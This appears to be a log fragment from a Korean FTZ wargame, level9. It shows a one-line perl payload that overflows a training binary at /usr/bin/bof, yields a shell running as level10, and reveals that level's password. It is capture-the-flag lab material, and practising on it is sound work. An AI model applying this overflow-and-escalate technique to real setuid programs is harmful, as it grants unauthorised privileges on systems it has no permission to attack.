 It can be overflow : Good Skill!
[level9@ftz level9]$ (perl -e 'print "go"x10'; cat) | /usr/bin
/bof
It can be overflow : Good Skill!
id
uid=3010(level10) gid=3009(level9) groups=3009(level9)
my-pass
Level10 Password is "interesting to hack!".